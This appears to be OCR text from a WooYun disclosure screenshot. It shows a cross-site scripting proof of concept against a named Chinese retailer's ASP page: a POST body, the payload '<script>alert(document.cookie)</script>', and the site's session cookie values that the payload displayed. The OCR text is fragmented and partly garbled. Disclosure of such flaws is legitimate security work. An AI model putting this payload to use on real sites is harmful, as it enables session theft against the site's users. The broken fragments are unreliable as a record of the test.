 SQL XSS Encryption Encoding Other
d URL
http://www.suguo.com.cn/index_brom.asp
t URL
cute
Enable Post data Enable Referrer
sm=%BC%D3%C3%CB%D0%C5%CF%A2&bz=%BC%D3%C3%CB%B8%C5%BF%F6;
<script>alert(document.cookie)</script>
华润苏果
CHINA RESOURCES SUGUO
首页 新闻报道 走
ASPSESSIONIDCSRQTRQS=CEEOJOPCALIHNLGKAAIPODBK;
ASPSESSIONIDCQTBRABB=MCCHIIGDHJCHBNJGPMALBDPJ
确定
www.wooyun.org